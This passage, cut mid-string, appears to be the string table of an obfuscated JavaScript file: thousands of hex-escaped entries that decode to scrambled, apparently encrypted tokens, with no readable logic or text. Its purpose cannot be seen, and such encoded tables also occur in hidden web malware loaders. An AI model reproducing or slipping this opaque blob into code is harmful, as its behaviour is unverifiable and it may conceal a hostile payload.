x52\x4e\x38\x67\x57\x37\x57\x62\x45\x38\x6b\x55\x6a\x53\x6b\x56\x57\x34\x65\x30\x69\x38\x6b\x41\x57\x35\x46\x64\x53\x75\x4f\x6a\x57\x35\x65\x6e\x57\x4f\x50\x48\x74\x67\x74\x64\x53\x38\x6b\x2f','\x6d\x6d\x6b\x4b\x72\x31\x39\x34','\x57\x37\x7a\x48\x57\x4f\x68\x64\x4d\x73\x2f\x64\x47\x32\x69\x6b','\x70\x53\x6f\x4f\x70\x43\x6b\x66\x57\x34\x65','\x57\x35\x4c\x30\x74\x4d\x46\x63\x52\x48\x4a\x63\x55\x57','\x66\x38\x6f\x61\x74\x65\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x46\x64\x56\x66\x5a\x63\x54\x66\x46\x63\x4d\x47\x31\x33\x57\x50\x65\x43\x6f\x49\x33\x63\x4d\x6d\x6f\x64\x76\x38\x6f\x58\x68\x67\x74\x64\x51\x67\x75\x78\x57\x50\x75\x53\x6d\x71','\x45\x32\x2f\x64\x55\x43\x6f\x50\x7a\x43\x6b\x32\x57\x34\x56\x63\x54\x47','\x57\x37\x68\x63\x49\x43\x6b\x57\x57\x4f\x78\x64\x4f\x38\x6b\x5a\x57\x51\x42\x63\x56\x6d\x6f\x59\x57\x51\x6d','\x62\x61\x46\x63\x47\x49\x50\x33\x57\x34\x62\x50\x57\x51\x70\x64\x50\x73\x4e\x63\x4d\x57','\x57\x4f\x70\x63\x50\x38\x6b\x57\x57\x51\x57\x34','\x6b\x31\x68\x64\x56\x38\x6b\x5a\x57\x51\x5a\x64\x52\x38\x6f\x70\x57\x51\x57\x4f\x57\x51\x6d\x7a\x6a\x58\x62\x45','\x57\x36\x46\x63\x47\x38\x6b\x4c\x57\x36\x4e\x64\x56\x71','\x57\x35\x68\x64\x56\x47\x46\x63\x55\x4b\x64\x64\x51\x6d\x6f\x42\x57\x52\x74\x64\x48\x71','\x57\x34\x39\x58\x6b\x59\x4e\x64\x4f\x68\x38\x65\x57\x51\x57','\x57\x36\x2f\x63\x49\x43\x6b\x74\x45\x43\x6f\x66','\x57\x35\x2f\x63\x52\x66\x37\x64\x49\x43\x6f\x51','\x57\x52\x68\x64\x4e\x47\x78\x63\x54\x78\x4b\x41','\x57\x34\x31\x5a\x57\x50\x64\x64\x4a\x65\x56\x64\x4e\x4e\x71\x6d\x57\x51\x47','\x72\x43\x6f\x50\x57\x36\x2f\x63\x49\x71','\x57\x51\x4f\x50\x73\x30\x6e\x76','\x75\x77\x4b\x6b\x41\x57','\x57\x34\x48\x54\x57\x34\x74\x64\x4b\x4c\x4f','\x75\x43\x6f\x44\x79\x62\x56\x63\x55\x38\x6b\x4d','\x57\x50\x34\x34\x42\x66\x66\x31','\x57\x52\x4b\x6a\x44\x4d\x31\x66\x57\x4f\x5a\x64\x53\x53\x6b\x44\x57\x36\x76\x44\x64\x61','\x57\x52\x31\x6e\x57\x4f\x44\x36\x66\x4e\x30\x48','\x62\x66\x56\x64\x54\x43\x6b\x67\x57\x51\x46\x64\x4f\x53\x6f\x64\x57\x4f\x57\x51','\x44\x32\x4b\x64\x75\x6d\x6f\x74','\x73\x53\x6b\x6c\x72\x61','\x68\x57\x70\x63\x48\x31\x50\x45\x57\x37\x61\x6f','\x57\x36\x6a\x53\x57\x50\x74\x64\x47\x77\x56\x64\x4e\x4e\x43','\x6c\x38\x6b\x48\x74\x71\x52\x63\x54\x61','\x78\x38\x6b\x6b\x74\x6d\x6f\x59\x76\x64\x4a\x64\x47\x73\x69\x54\x63\x75\x54\x4d\x6b\x66\x42\x63\x51\x38\x6f\x77','\x73\x77\x4b\x46\x46\x43\x6f\x2f\x57\x50\x52\x63\x56\x38\x6f\x50','\x6f\x53\x6b\x65\x57\x36\x7a\x79\x57\x35\x61\x76','\x57\x34\x44\x64\x57\x50\x5a\x64\x47\x77\x53','\x6d\x38\x6b\x50\x57\x35\x6a\x61\x67\x53\x6b\x68\x43\x71','\x72\x6d\x6f\x74\x45\x74\x52\x63\x51\x47','\x57\x4f\x50\x6a\x57\x52\x6a\x32\x6a\x71','\x75\x65\x74\x64\x54\x43\x6b\x49\x57\x52\x38','\x62\x66\x56\x64\x54\x43\x6f\x50\x57\x51\x78\x64\x4f\x6d\x6f\x6a\x57\x4f\x79\x30\x57\x50\x71\x79\x6c\x72\x31\x67\x57\x51\x35\x2f\x66\x61','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4a\x43\x6b\x39\x7a\x43\x6f\x41\x57\x4f\x6a\x56\x57\x35\x52\x63\x4c\x61','\x66\x6d\x6b\x6b\x57\x37\x66\x33\x67\x57','\x57\x52\x37\x63\x55\x53\x6b\x44\x57\x4f\x47\x32','\x57\x37\x54\x42\x79\x4a\x37\x63\x4d\x71','\x57\x36\x4b\x77\x6e\x68\x47\x68\x57\x50\x78\x63\x4a\x53\x6b\x70\x57\x52\x6a\x65\x72\x53\x6b\x30\x44\x38\x6b\x4a\x6d\x71','\x72\x53\x6b\x67\x65\x49\x48\x62','\x57\x34\x58\x67\x57\x37\x4a\x64\x55\x65\x65','\x63\x6d\x6f\x49\x66\x53\x6b\x75\x76\x47\x2f\x64\x53\x33\x57','\x57\x36\x4c\x54\x76\x67\x46\x63\x54\x73\x6c\x63\x50\x31\x37\x64\x47\x38\x6b\x4d\x75\x61','\x6b\x53\x6b\x6f\x72\x76\x66\x58\x6f\x61','\x57\x4f\x74\x63\x4d\x6d\x6b\x45\x57\x37\x4f\x57\x44\x72\x56\x63\x53\x31\x61','\x6f\x53\x6b\x6a\x57\x35\x66\x4c\x6e\x71','\x72\x43\x6b\x42\x63\x38\x6f\x4a\x68\x6d\x6f\x35','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x71','\x6a\x43\x6b\x50\x57\x34\x44\x69\x66\x43\x6b\x6f','\x74\x53\x6f\x76\x57\x34\x70\x63\x4f\x72\x4f','\x77\x43\x6f\x33\x57\x35\x64\x63\x49\x64\x38','\x57\x36\x68\x63\x56\x43\x6b\x4d\x71\x43\x6f\x74\x57\x34\x35\x71\x57\x34\x39\x65\x45\x53\x6b\x74\x57\x37\x70\x64\x54\x61\x52\x64\x4d\x38\x6f\x5a\x57\x4f\x4f\x6c\x7a\x33\x44\x4b\x72\x73\x76\x47\x57\x51\x71','\x6c\x43\x6f\x70\x6f\x53\x6f\x33\x46\x57','\x57\x36\x66\x32\x57\x51\x31\x71\x6b\x38\x6b\x61\x65\x33\x61','\x68\x43\x6b\x69\x7a\x33\x76\x58','\x6b\x53\x6b\x6b\x74\x30\x69','\x62\x53\x6b\x52\x57\x34\x72\x37\x6b\x47','\x57\x36\x57\x58\x57\x34\x76\x77\x57\x50\x4e\x63\x52\x72\x65\x7a\x57\x50\x54\x79\x57\x51\x38\x72\x57\x52\x76\x48\x57\x34\x2f\x63\x4d\x61\x71','\x6f\x53\x6b\x6f\x71\x31\x43\x35\x70\x6d\x6b\x32\x57\x35\x72\x6e\x57\x51\x6c\x63\x47\x38\x6b\x43\x44\x66\x6d\x4c\x68\x71','\x61\x53\x6f\x6d\x62\x6d\x6b\x68','\x57\x35\x4c\x33\x57\x35\x31\x38\x6e\x71','\x6d\x53\x6f\x48\x57\x37\x75\x52\x57\x37\x68\x64\x47\x6d\x6b\x74\x67\x4c\x52\x64\x56\x33\x71\x4f\x6e\x6d\x6b\x59','\x62\x71\x4a\x63\x4c\x32\x4c\x68\x57\x35\x6d','\x69\x43\x6b\x65\x57\x35\x58\x74\x57\x34\x6d','\x66\x58\x33\x63\x4b\x31\x50\x69\x57\x35\x53\x38\x75\x71','\x57\x37\x2f\x63\x51\x6d\x6b\x74\x57\x4f\x33\x64\x4f\x61','\x65\x53\x6f\x65\x62\x53\x6b\x77\x57\x35\x43','\x57\x4f\x4b\x31\x57\x37\x72\x75\x57\x34\x34','\x6c\x6d\x6b\x65\x57\x37\x6e\x71\x57\x35\x38\x43\x6f\x47','\x61\x38\x6f\x58\x6d\x6d\x6b\x75\x57\x36\x47','\x57\x52\x74\x63\x49\x4c\x74\x64\x53\x6d\x6f\x4a','\x57\x4f\x4f\x70\x6f\x5a\x4f\x45\x74\x43\x6f\x41\x57\x50\x50\x7a\x57\x37\x6a\x35\x57\x52\x70\x63\x56\x53\x6b\x76\x7a\x53\x6f\x78','\x44\x77\x6c\x64\x52\x53\x6f\x6e\x41\x43\x6b\x48\x57\x34\x53','\x62\x68\x78\x64\x4e\x43\x6f\x46\x73\x71','\x57\x37\x35\x57\x57\x52\x68\x64\x4b\x4d\x43','\x57\x35\x39\x35\x57\x36\x64\x64\x51\x76\x65','\x57\x52\x56\x63\x55\x38\x6b\x6e\x57\x50\x4e\x63\x53\x57','\x57\x50\x6c\x64\x56\x61\x64\x63\x47\x4c\x65','\x57\x4f\x74\x64\x55\x71\x38','\x57\x34\x75\x47\x64\x6d\x6b\x62\x74\x57','\x57\x51\x4e\x63\x50\x43\x6b\x50\x57\x50\x64\x63\x50\x61','\x65\x61\x74\x63\x4a\x76\x53','\x57\x51\x57\x79\x41\x32\x6e\x75\x57\x4f\x5a\x64\x49\x71','\x76\x38\x6b\x67\x67\x53\x6f\x48','\x44\x57\x2f\x64\x56\x38\x6f\x4c\x44\x61','\x57\x36\x64\x63\x49\x6d\x6b\x52\x57\x34\x42\x64\x53\x43\x6b\x49\x57\x51\x38','\x57\x36\x78\x63\x51\x53\x6b\x33\x42\x38\x6f\x71\x57\x34\x76\x70\x57\x34\x31\x46\x79\x38\x6b\x7a\x57\x36\x2f\x64\x53\x57','\x57\x35\x48\x50\x79\x49\x75','\x57\x50\x46\x63\x54\x66\x37\x64\x49\x57','\x57\x34\x52\x63\x49\x53\x6b\x48\x72\x53\x6f\x62','\x6c\x43\x6b\x76\x6c\x6d\x6f\x43\x57\x52\x53','\x66\x4c\x37\x64\x51\x43\x6b\x75\x57\x4f\x79','\x57\x52\x74\x63\x4e\x4b\x4a\x63\x4d\x53\x6b\x2f\x57\x50\x76\x4e','\x57\x34\x54\x47\x6f\x63\x71','\x57\x37\x64\x64\x54\x6d\x6b\x30\x57\x51\x52\x63\x4f\x61\x57','\x63\x38\x6b\x4a\x6a\x43\x6f\x2b\x57\x51\x4b\x42\x57\x34\x71\x49\x70\x63\x62\x78\x57\x35\x6d','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x4e\x74\x42\x64\x4c\x53\x6b\x59\x61\x67\x68\x64\x4a\x30\x39\x64\x64\x6d\x6b\x4f\x65\x31\x4f','\x57\x37\x6e\x32\x57\x52\x54\x4b','\x57\x51\x78\x64\x4c\x62\x68\x63\x49\x68\x79\x44\x57\x51\x66\x53\x46\x6d\x6f\x48\x67\x78\x56\x63\x4b\x6d\x6f\x46','\x78\x38\x6b\x61\x78\x53\x6f\x50\x73\x74\x64\x63\x50\x73\x61\x50\x64\x65\x53','\x78\x43\x6b\x4c\x44\x63\x42\x63\x47\x64\x52\x63\x47\x59\x5a\x64\x55\x73\x65\x52\x57\x37\x65\x6d\x62\x6d\x6f\x51\x57\x51\x6c\x64\x47\x72\x4c\x67\x66\x38\x6f\x4d\x42\x78\x64\x64\x47\x66\x71\x68\x68\x53\x6f\x35\x57\x36\x68\x64\x50\x43\x6b\x65\x6d\x62\x44\x51\x57\x37\x56\x64\x56\x4a\x68\x63\x4d\x38\x6b\x4e\x71\x53\x6f\x61\x6c\x43\x6f\x35\x79\x6d\x6b\x64\x57\x37\x4b\x37\x79\x4b\x2f\x63\x48\x4a\x74\x64\x52\x43\x6f\x74\x57\x35\x69\x2f\x57\x50\x56\x63\x55\x6d\x6b\x66\x57\x36\x30\x69\x62\x59\x57\x42\x71\x38\x6b\x70\x57\x50\x42\x64\x48\x68\x6e\x49\x43\x66\x31\x32\x57\x52\x6a\x63\x57\x37\x30\x37\x42\x73\x53\x44\x57\x37\x31\x4a\x57\x51\x6d\x36\x57\x52\x35\x32\x62\x4c\x33\x63\x50\x6d\x6f\x74\x45\x53\x6f\x6a\x68\x33\x4c\x37\x57\x50\x64\x63\x48\x53\x6b\x6e\x57\x35\x44\x6b\x57\x4f\x78\x63\x4a\x33\x4e\x63\x53\x61\x58\x65\x57\x36\x7a\x4a\x57\x52\x2f\x64\x49\x73\x4e\x63\x4b\x73\x69\x67\x77\x53\x6f\x47\x6b\x38\x6b\x47\x6d\x63\x33\x64\x4e\x53\x6b\x4a\x44\x48\x64\x63\x48\x4d\x52\x64\x56\x43\x6f\x62\x65\x5a\x54\x33\x62\x78\x4a\x64\x55\x53\x6b\x48\x6a\x43\x6b\x73\x42\x47\x4f\x57\x67\x53\x6b\x36\x57\x34\x70\x64\x47\x4a\x53\x64\x46\x72\x4c\x70\x68\x64\x47\x45\x63\x30\x4e\x64\x49\x62\x5a\x63\x4b\x71\x37\x63\x47\x43\x6f\x31\x57\x4f\x65\x76\x57\x52\x46\x64\x56\x38\x6f\x39\x57\x37\x31\x64\x57\x37\x6a\x64\x57\x4f\x2f\x63\x47\x57\x6c\x63\x4e\x75\x62\x47\x70\x68\x62\x41\x57\x34\x4e\x63\x4f\x4d\x4f\x62\x57\x35\x66\x39\x57\x34\x43\x58\x6f\x43\x6b\x49\x57\x4f\x66\x4e\x57\x35\x37\x64\x47\x38\x6b\x6f\x57\x34\x56\x64\x4f\x53\x6f\x6f\x57\x4f\x7a\x78\x57\x50\x5a\x64\x47\x53\x6f\x54\x57\x51\x31\x32\x57\x34\x47\x71\x64\x4d\x53\x34\x6d\x32\x42\x64\x56\x43\x6f\x50\x43\x43\x6b\x45\x71\x49\x68\x63\x49\x6d\x6b\x45\x57\x35\x42\x63\x55\x61\x74\x63\x49\x67\x79\x63\x43\x43\x6f\x38\x57\x34\x58\x32\x43\x43\x6f\x36\x73\x38\x6b\x55\x70\x5a\x4a\x64\x55\x71','\x57\x37\x39\x4c\x57\x50\x74\x64\x49\x33\x46\x64\x47\x4e\x75\x39\x57\x52\x78\x63\x48\x4e\x69','\x6e\x38\x6f\x35\x67\x53\x6f\x42\x73\x47','\x65\x6d\x6f\x44\x45\x62\x70\x63\x56\x53\x6b\x57\x57\x34\x53\x6f\x68\x6d\x6f\x53\x6f\x30\x74\x64\x4b\x59\x65\x31\x57\x36\x64\x63\x52\x6d\x6f\x43\x6c\x71\x74\x63\x4c\x38\x6f\x72\x6b\x43\x6f\x30\x57\x52\x34\x47\x57\x34\x54\x5a\x57\x52\x70\x63\x50\x43\x6b\x63\x57\x51\x4b\x57\x57\x37\x46\x63\x56\x43\x6f\x34\x57\x50\x38\x55\x57\x4f\x6a\x4d\x44\x6d\x6b\x57\x57\x36\x4f\x69\x7a\x6d\x6b\x56\x57\x50\x70\x63\x52\x48\x5a\x63\x50\x31\x65\x32\x66\x6d\x6b\x30\x57\x52\x62\x6b\x75\x43\x6f\x42\x69\x4b\x70\x64\x55\x4c\x4a\x63\x4a\x38\x6f\x2b\x7a\x57\x56\x64\x4a\x53\x6b\x39\x57\x50\x79\x42\x57\x52\x7a\x51','\x57\x52\x4e\x63\x47\x76\x4a\x63\x49\x47','\x57\x50\x4e\x64\x56\x73\x52\x63\x48\x65\x57','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x6e\x62\x4e\x78\x63\x56\x6d\x6f\x45\x57\x36\x70\x63\x48\x76\x38','\x57\x51\x50\x6d\x57\x50\x43\x61','\x57\x37\x53\x77\x57\x36\x53\x37\x71\x5a\x66\x31\x57\x52\x70\x64\x4a\x4b\x33\x63\x53\x31\x68\x64\x53\x53\x6b\x5a\x57\x4f\x64\x63\x4c\x38\x6f\x76\x78\x38\x6b\x63\x44\x61\x33\x63\x55\x6d\x6b\x45\x42\x4e\x54\x43\x57\x37\x47\x6d\x41\x53\x6f\x48\x57\x36\x69\x5a\x74\x64\x68\x64\x51\x43\x6b\x2b\x68\x33\x46\x64\x4f\x49\x6d\x4f\x73\x53\x6f\x54\x57\x4f\x7a\x63\x74\x53\x6b\x2b\x72\x73\x7a\x4d\x72\x43\x6f\x35\x64\x47\x37\x64\x52\x38\x6f\x64\x57\x35\x48\x7a\x6c\x6d\x6b\x2f\x75\x49\x37\x64\x47\x38\x6b\x54\x57\x4f\x74\x63\x51\x53\x6b\x39\x67\x6d\x6b\x43\x7a\x68\x68\x63\x4b\x6d\x6b\x55\x57\x36\x68\x63\x47\x68\x37\x64\x4c\x43\x6b\x41\x71\x67\x39\x52\x73\x47\x31\x4a\x44\x53\x6f\x30\x72\x58\x6d\x65\x57\x36\x57\x35\x57\x34\x64\x64\x4d\x53\x6b\x79\x67\x31\x4a\x63\x51\x38\x6b\x4a\x57\x52\x2f\x63\x51\x47\x37\x64\x4a\x65\x42\x64\x54\x43\x6b\x71\x57\x4f\x42\x63\x4d\x38\x6f\x34\x76\x53\x6f\x4c\x57\x34\x46\x63\x50\x53\x6b\x44\x57\x4f\x56\x64\x56\x64\x34\x6c\x57\x34\x76\x55\x57\x4f\x4c\x53\x66\x47\x6e\x30\x66\x38\x6b\x50\x57\x52\x39\x73\x57\x37\x58\x65\x78\x76\x37\x63\x4d\x62\x64\x64\x4a\x48\x57\x41\x57\x4f\x53\x71\x64\x47\x52\x64\x53\x71\x72\x4e\x57\x50\x31\x6e\x57\x51\x42\x63\x51\x53\x6b\x51\x57\x52\x65\x4a\x43\x53\x6b\x31\x57\x4f\x7a\x4b\x79\x32\x4e\x63\x50\x6d\x6f\x4c\x57\x4f\x5a\x64\x4a\x43\x6f\x52\x66\x61','\x57\x51\x70\x64\x56\x58\x70\x64\x49\x43\x6f\x51','\x79\x4d\x2f\x64\x4f\x38\x6f\x73\x41\x71','\x64\x43\x6f\x77\x6a\x6d\x6b\x63\x57\x34\x79\x65\x57\x36\x31\x49','\x67\x43\x6b\x57\x64\x6d\x6f\x6b\x57\x52\x69','\x57\x51\x78\x63\x56\x43\x6b\x45\x57\x4f\x75\x36','\x70\x6d\x6b\x6f\x57\x36\x66\x71\x57\x34\x79','\x57\x51\x64\x63\x54\x53\x6b\x75\x57\x4f\x43\x32\x62\x47','\x57\x37\x46\x63\x48\x6d\x6b\x53\x57\x35\x4a\x64\x4f\x71','\x45\x57\x74\x64\x50\x43\x6f\x52\x72\x61','\x74\x43\x6f\x56\x57\x36\x37\x63\x4e\x71','\x68\x43\x6b\x2b\x6e\x53\x6f\x30\x57\x52\x38\x7a\x57\x36\x79\x2f\x6e\x73\x66\x72','\x57\x50\x4a\x64\x4d\x38\x6b\x7a\x57\x37\x57\x54\x74\x31\x70\x63\x55\x75\x33\x63\x55\x6d\x6b\x46\x69\x47','\x57\x34\x6e\x30\x78\x4d\x2f\x63\x54\x72\x70\x63\x4e\x4c\x4a\x64\x49\x6d\x6b\x2f\x75\x61','\x57\x51\x75\x6a\x6f\x57\x43\x79\x72\x43\x6f\x42\x57\x4f\x43','\x45\x77\x6c\x64\x50\x43\x6f\x53\x41\x43\x6b\x5a\x57\x35\x70\x63\x4c\x32\x50\x69\x6f\x43\x6b\x47','\x57\x52\x37\x63\x47\x30\x5a\x63\x48\x38\x6b\x50','\x57\x52\x48\x6d\x57\x4f\x76\x79\x64\x33\x61\x4d\x57\x36\x61','\x57\x52\x43\x2b\x44\x4e\x6a\x6a','\x57\x51\x4a\x64\x47\x49\x46\x63\x4b\x33\x30\x6f\x57\x52\x6e\x51\x46\x43\x6f\x71\x67\x67\x33\x63\x47\x43\x6f\x63','\x57\x51\x62\x58\x79\x6d\x6b\x49\x77\x47','\x66\x43\x6f\x48\x61\x53\x6b\x51\x57\x35\x47','\x57\x50\x4e\x63\x4b\x38\x6b\x69\x57\x36\x53','\x6c\x43\x6f\x6c\x6d\x43\x6b\x2f\x75\x61','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x74\x59\x46\x64\x52\x71','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x4f\x69','\x57\x51\x78\x63\x47\x38\x6b\x55\x57\x34\x37\x64\x56\x43\x6b\x5a\x57\x51\x74\x63\x52\x71','\x69\x38\x6b\x4a\x57\x34\x71','\x69\x38\x6f\x75\x62\x38\x6b\x52\x57\x35\x71','\x57\x4f\x4e\x63\x54\x65\x74\x64\x4c\x43\x6f\x51','\x6e\x53\x6b\x34\x57\x34\x62\x74','\x79\x53\x6f\x34\x76\x57\x74\x63\x47\x71','\x57\x4f\x4a\x63\x55\x66\x46\x64\x49\x38\x6f\x51','\x77\x6d\x6f\x6d\x67\x67\x37\x63\x51\x5a\x69\x6a\x57\x35\x33\x63\x53\x48\x2f\x63\x50\x4c\x74\x63\x4a\x71','\x57\x36\x44\x4c\x78\x77\x5a\x63\x4d\x57','\x57\x51\x78\x63\x50\x6d\x6b\x49\x57\x4f\x33\x63\x54\x57','\x63\x43\x6f\x65\x65\x53\x6b\x5a\x57\x35\x30\x45\x57\x37\x6a\x5a\x57\x4f\x6d\x63\x69\x57','\x57\x36\x74\x64\x51\x38\x6b\x53\x57\x51\x57','\x57\x51\x74\x63\x51\x53\x6b\x43\x57\x51\x71\x6f','\x57\x52\x46\x64\x4b\x62\x56\x63\x4c\x68\x30','\x57\x51\x56\x63\x4a\x31\x56\x63\x4c\x53\x6b\x4a\x57\x52\x76\x48\x75\x53\x6b\x55\x66\x6d\x6f\x74','\x76\x38\x6f\x79\x75\x71\x4a\x63\x4e\x61','\x6c\x38\x6f\x68\x57\x36\x75\x2f\x57\x35\x4b','\x57\x36\x46\x63\x4b\x43\x6b\x31\x77\x43\x6f\x4c','\x77\x78\x38\x61','\x57\x37\x62\x73\x42\x53\x6b\x62\x41\x53\x6b\x45\x63\x61','\x6c\x53\x6f\x4e\x65\x43\x6f\x52','\x77\x6d\x6f\x7a\x61\x65\x42\x63\x55\x57','\x67\x6d\x6b\x49\x57\x36\x58\x71\x57\x36\x79','\x65\x38\x6b\x46\x77\x6d\x6f\x59\x63\x59\x33\x64\x55\x49\x6d\x56\x64\x30\x58\x38\x43\x31\x37\x63\x51\x38\x6f\x77\x57\x35\x69','\x64\x38\x6f\x45\x68\x4b\x37\x63\x56\x59\x79\x4f\x57\x34\x79','\x6b\x30\x56\x64\x4c\x6d\x6f\x76\x43\x38\x6f\x54','\x57\x51\x52\x64\x53\x4a\x64\x63\x53\x31\x69','\x57\x4f\x4a\x63\x4a\x53\x6b\x61\x57\x37\x61\x57\x76\x71\x30','\x57\x51\x6e\x6f\x57\x4f\x57\x65\x6c\x6d\x6f\x69\x57\x52\x6d','\x57\x34\x78\x63\x4b\x43\x6b\x51\x57\x50\x5a\x63\x49\x6d\x6b\x68\x72\x65\x74\x63\x4f\x32\x30\x79\x57\x36\x30','\x64\x6d\x6b\x48\x6b\x6d\x6f\x35\x57\x51\x34','\x57\x34\x76\x34\x57\x4f\x68\x64\x4d\x4c\x47','\x6c\x53\x6f\x32\x57\x37\x34\x36\x57\x36\x64\x64\x48\x47','\x57\x52\x5a\x63\x4c\x4c\x52\x64\x4e\x6d\x6f\x36','\x64\x6d\x6f\x2f\x57\x37\x79\x70\x57\x34\x30','\x57\x34\x48\x4f\x57\x37\x70\x64\x52\x65\x38','\x6f\x53\x6b\x50\x57\x35\x76\x73\x67\x53\x6b\x7a\x79\x67\x33\x64\x51\x58\x42\x64\x51\x57','\x57\x34\x4c\x51\x57\x35\x70\x64\x49\x76\x2f\x64\x4a\x62\x42\x64\x47\x53\x6b\x4a\x64\x68\x42\x64\x48\x66\x4f','\x74\x43\x6f\x38\x61\x38\x6b\x6a\x74\x61','\x75\x62\x74\x64\x4f\x38\x6f\x6c\x71\x57','\x57\x51\x62\x6f\x44\x38\x6b\x6c\x7a\x53\x6b\x2b\x64\x72\x62\x79\x57\x35\x52\x63\x55\x71','\x57\x35\x35\x39\x74\x4c\x33\x63\x4a\x71','\x62\x4c\x37\x64\x52\x38\x6b\x39\x57\x4f\x75','\x57\x34\x66\x4e\x70\x71','\x6f\x38\x6b\x39\x61\x38\x6f\x4d\x57\x51\x61','\x57\x35\x4e\x63\x48\x38\x6b\x61\x57\x34\x70\x64\x4e\x61','\x77\x53\x6b\x6b\x78\x53\x6f\x6a\x71\x59\x78\x64\x56\x61','\x57\x52\x6c\x63\x4e\x38\x6b\x45\x57\x37\x79\x32\x44\x72\x68\x63\x52\x65\x70\x63\x53\x38\x6b\x73','\x57\x50\x7a\x57\x73\x67\x2f\x63\x52\x57\x78\x63\x55\x66\x4a\x64\x4c\x53\x6b\x56\x77\x38\x6f\x39','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61','\x6a\x6d\x6f\x38\x63\x53\x6f\x54\x74\x43\x6b\x74\x57\x51\x46\x64\x4b\x48\x2f\x63\x50\x6d\x6b\x78\x71\x71','\x67\x6d\x6b\x4f\x42\x73\x52\x63\x4c\x4a\x56\x64\x4e\x32\x5a\x64\x50\x73\x53','\x6e\x73\x6c\x63\x47\x78\x6a\x62','\x76\x53\x6b\x6d\x6a\x49\x66\x7a','\x57\x37\x50\x4e\x57\x34\x42\x64\x4b\x4c\x4f','\x57\x52\x38\x70\x44\x47','\x68\x53\x6f\x6f\x45\x57\x64\x64\x4f\x6d\x6b\x49\x57\x50\x76\x79\x62\x43\x6f\x31\x6c\x65\x74\x64\x4b\x64\x71\x5a\x57\x37\x43','\x57\x34\x7a\x52\x73\x65\x6c\x63\x51\x62\x4a\x63\x4f\x33\x52\x64\x4a\x6d\x6b\x52\x77\x38\x6f\x55\x69\x57','\x57\x37\x58\x32\x57\x36\x6c\x64\x4f\x66\x69','\x57\x50\x4c\x42\x43\x53\x6b\x6e\x71\x47','\x57\x50\x37\x63\x4e\x6d\x6b\x38\x57\x36\x79\x4b','\x72\x38\x6f\x2f\x74\x63\x70\x63\x4d\x47','\x7a\x78\x34\x77\x44\x43\x6f\x5a\x57\x50\x4a\x63\x56\x38\x6f\x63\x6f\x38\x6b\x2b\x57\x50\x30\x4c\x6e\x4e\x79\x34\x57\x51\x4b\x58\x57\x37\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x52\x4a\x7a\x55\x57\x35\x56\x64\x4e\x4d\x74\x63\x4e\x6d\x6f\x35\x77\x47','\x57\x34\x52\x63\x48\x43\x6b\x53\x57\x36\x4e\x64\x50\x61','\x57\x37\x6c\x63\x55\x38\x6b\x41\x57\x4f\x43','\x57\x52\x53\x7a\x43\x71','\x57\x52\x6a\x36\x57\x51\x7a\x35\x6e\x57','\x57\x4f\x61\x67\x41\x57','\x57\x34\x76\x43\x57\x35\x35\x59\x64\x71','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x36\x4f','\x42\x6d\x6f\x4a\x57\x37\x38\x56\x57\x52\x4e\x64\x48\x38\x6b\x65\x6d\x76\x68\x63\x54\x67\x43\x30\x70\x38\x6b\x55\x6f\x71','\x73\x78\x56\x64\x53\x43\x6f\x41\x42\x43\x6b\x4d\x57\x35\x52\x63\x4a\x67\x66\x6e\x6d\x6d\x6b\x6c\x73\x38\x6f\x30\x57\x35\x68\x63\x48\x47\x38','\x68\x43\x6b\x50\x77\x66\x62\x45','\x73\x43\x6b\x64\x64\x59\x7a\x44\x6a\x57','\x57\x36\x56\x63\x4c\x53\x6b\x58\x57\x37\x33\x64\x49\x71','\x67\x38\x6b\x30\x69\x53\x6f\x58\x57\x51\x38\x68\x57\x35\x65','\x44\x6d\x6b\x38\x69\x74\x6e\x57','\x57\x50\x4a\x63\x47\x76\x68\x63\x56\x6d\x6b\x79','\x43\x43\x6f\x43\x57\x37\x53\x51\x57\x34\x74\x64\x4a\x43\x6b\x46','\x57\x52\x35\x6e\x57\x50\x75','\x57\x52\x30\x6c\x79\x77\x57','\x6d\x43\x6b\x76\x72\x75\x66\x48','\x6a\x38\x6f\x4b\x69\x53\x6b\x48\x57\x35\x34','\x67\x72\x4e\x63\x4d\x76\x66\x4c','\x7a\x38\x6b\x6a\x41\x6d\x6f\x59\x43\x71','\x57\x51\x6e\x34\x57\x51\x57\x43\x6d\x47','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x4b\x70\x63\x52\x4e\x79\x42\x57\x36\x31\x43','\x71\x6d\x6f\x59\x57\x36\x74\x63\x4a\x63\x66\x4a\x41\x6d\x6f\x72\x77\x38\x6f\x7a\x57\x36\x57\x4c\x61\x38\x6b\x35','\x57\x52\x70\x63\x4a\x30\x2f\x63\x53\x6d\x6b\x38\x57\x50\x50\x4e\x74\x61','\x57\x50\x78\x63\x4e\x38\x6b\x58\x57\x50\x5a\x63\x49\x6d\x6b\x4c\x77\x77\x68\x63\x51\x47','\x64\x38\x6b\x4a\x41\x59\x6c\x63\x48\x57','\x6b\x43\x6b\x67\x75\x30\x6a\x38','\x57\x35\x47\x76\x68\x53\x6b\x67\x77\x47','\x6c\x43\x6b\x42\x72\x76\x39\x36\x6b\x57','\x57\x52\x42\x63\x55\x4b\x4e\x63\x4b\x43\x6b\x44','\x57\x52\x65\x56\x57\x37\x76\x76\x57\x35\x4b','\x57\x50\x70\x64\x4b\x72\x4a\x64\x52\x47','\x57\x50\x61\x6d\x41\x6d\x6b\x67\x61\x53\x6f\x7a\x57\x4f\x46\x64\x54\x38\x6f\x58','\x57\x35\x6a\x62\x57\x37\x74\x64\x55\x75\x42\x63\x47\x53\x6f\x38\x45\x43\x6f\x7a\x57\x50\x65\x59\x57\x35\x56\x63\x4b\x63\x52\x64\x50\x6d\x6f\x77\x46\x66\x68\x64\x4d\x53\x6f\x61\x6a\x6d\x6f\x56\x76\x43\x6f\x57\x77\x47\x7a\x56\x57\x52\x52\x64\x48\x67\x79\x44\x57\x36\x6e\x79\x78\x6d\x6f\x5a\x57\x37\x78\x63\x4d\x6d\x6b\x53\